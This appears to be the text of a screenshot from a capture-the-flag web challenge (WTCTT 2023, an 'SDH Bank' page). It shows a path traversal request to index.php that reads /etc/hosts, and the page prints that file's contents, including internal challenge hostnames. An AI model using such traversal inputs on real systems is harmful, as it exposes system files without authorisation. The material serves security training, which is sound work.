 SDH Bank | WTCTT 2023 - We
Not Secure
web.wtctt2023.p7z.pw:8003/index.php?page=../../../../../../../../../../../../etc/hosts
SDH
Home
Login
SDH Bank | WTCTT 2023 - Web Challenge 3
WTCTT 2023 - Web Challenge 3
Page: ../../../../../../../../../../../../etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
127.0.0.1 adm1n.chall3.wtctt2023.p7z.pw
127.0.0.1 chall3.wtctt2023.p7z.pw
172.22.0.2 9ab4b602dfe7